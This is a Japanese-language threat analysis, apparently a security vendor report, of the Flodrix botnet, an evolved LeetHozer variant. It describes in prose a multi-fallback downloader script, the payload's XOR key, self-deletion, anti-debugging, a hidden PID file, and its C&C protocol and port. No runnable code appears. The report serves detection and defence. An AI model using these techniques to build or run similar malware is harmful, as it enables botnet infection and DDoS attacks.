

上表に記載のスクリプト「deez」は、はじめに「busybox」、「systemd」、「watchdog」の名前を持つプロセスを探し出し、その中でもPID(プロセスID)が500以上となるものを停止します。これは、マルウェアとしての処理がセキュリティユーティリティなどによって妨害されないようにするためと考えられます。また、PIDの条件は、システム起動時に自動開始される基幹システムプロセスなどを避け、それ以外の動的に実行されるプロセスやユーザ関連プロセスに狙いを絞りこむためと推測されます。

次に本スクリプトは、さまざまな変数を用意します。具体例としてサーバのIPや、HTTP、TFTP、FTPに対応するポート番号、各システムアーキテクチャに対応するファイル名などが挙げられます。続いて、ワーキングディレクトリを「/tmp」に変更し、「e1x.*」のパターンに合致する既存ファイルを削除した上で、ユーティリティ関数の定義を行います。これらの関数は、標的環境内にwgetやcurl、ftpなどの通信コマンドが存在し、かつ、停止されることなく稼働するかをチェックします。その結果をもとに、ファイルのダウンロードに最適と見られる通信手段を決定します。

中核的な機能を担う関数が「download_with_fallback」であり、さまざまな通信手段によってファイルをダウンロードします。最適と見られる手段が失敗した場合、第2の手段としてwgetやcurl、およびそのbusyboxバージョンを利用します。それでも失敗する場合は、最終手段としてtftpやftpgetを利用します。

ダウンロードしたファイルは、関数「execute_file」によって実行されます。本関数は、対象ファイルの権限設定を変更し、実行可能な状態にしてから起動します。起動後、出力文字列をチェックし、処理が成功したかを判定します。

一連の機能を通して本スクリプトは、アーキテクチャ別に用意されたファイル(e1x.{アーキテクチャ名})の1つ1つに対してダウンロードと実行を順番に試み、成功した時点で処理を切り上げます。





ダウンロードされたペイロードを分析したところ、マルウェアファミリ「LeetHozer」の進化型亜種に相当することが判明しました。この亜種は、自己削除やアーティファクト削除などの隠蔽技術を備え、フォレンジック解析やセキュリティ検知の阻止を試みます。また、C&Cサーバのアドレスを含む重要な文字列情報を難読するなど、解析作業の複雑化を意図した手口も組込まれています。

今回の亜種は、C&Cインフラとの通信チャネルとして、TCPとUDPの双方をサポートしています。接続後は、TCP経由でさまざまなコマンドを受信し、その内容に基づいてDDoS攻撃を実行します。

また、本亜種は、セキュリティリサーチグループ「netlab360」が報告した「LeetHozerボットネット」と部分的に類似することが判明しました。本セクションでは、両者の類似点や相違点についても解説します。

LeetHozerボットネットのMD5値:57212f7e253ecebd39ce5a8a6bd5d2df





今回の「Flodrixボットネット」は、まず難読化された文字列を固定鍵「qE6MGAbI」とのXOR演算(排他的論理和)によって復号(難読化の解除)します。この固定鍵は、LeetHozerボットネットに使用されたものと同一です。デコード結果は「Upgrading Kernel..」であり、すぐに標準出力に書き出されます。この文字列は、マルウェアの起動に成功した旨を先述のダウンローダに伝えるメッセージとして機能します。

次に、自身のプロセスIDを取得し、コマンドライン引数の処理に必要となるクリーンなメモリバッファを確保します。コマンドライン引数が1個のみの場合は、その内容をメモリバッファにコピーし、元の領域をゼロで初期化します。

続いて、自身の実行パスを取得し、自身に相当するバイナリファイルをディスクから削除します。この「自己削除」の挙動は、フォレンジック解析をはじめとする感染後の調査を妨害する手口です。



この後、本マルウェアは、隠しファイル「.system_idle」の存在をチェックします。このファイルが存在する場合、本マルウェアが過去に実行済みであることを示唆します。ファイルの中身として、マルウェア自身のプロセスID(PID)が記載されます。なお、ファイル名「.system_idle」は難読化状態で定義され、実行時に復号されます。

当該のファイルが見つかった場合、本マルウェアは、中身を1行ずつ読み出し、カンマ区切りで記載されたPID(1個または2個)を抽出します。次に、これらのPIDに対応するプロセスが現在も起動中であるかをチェックします。起動中であれば、シグナル「SIGKILL」を利用して強制的に停止します。全PIDについて処理を終えた後、ファイル「.system_idle」を削除します。

一連の手続きは、マルウェアとしてのアーティファクトを慎重かつ的確に消し去ることで、自身の多重起動や競合を回避するだけでなく、クリーンアップや自己削除の仕組みとして働きます。

次に本マルウェアは、ランダムに生成した名前やパラメータを利用し、子プロセスの作成(フォーク)を試みます。また、デバッグ妨害の一環として、新規プロセスをフォークし、それが自身の子プロセスでなかった場合には、親プロセスを停止します。これにより、デバッガの動作が妨害されます。



子プロセスの作成に成功した場合、先述の隠しファイルにそのプロセスIDを書き込み、不正な活動を開始します。まず、先程と同じXOR鍵を利用し、自身に埋め込まれたC&Cサーバのアドレスを復号します。次に、そのサーバとの接続を確立します。



本マルウェアは、C&Cサーバへの通信プロトコルとして、標準的なTCPと、Torネットワークの2種をサポートしています。デフォルトでは、TCPチャネルを利用してC&Cサーバへのソケット接続を確立します。





続いて、C&Cサーバのポート54707への接続を試みます。成功した場合、初回のTCPリクエストを送信します。



初回リクエストとして送信するパケットの長さは常に255バイトであり、マジック(固定の)バイト例「0x3A20」、「0xB042」、「0x0000」が含まれます。図16に、パケットの構造を示します。

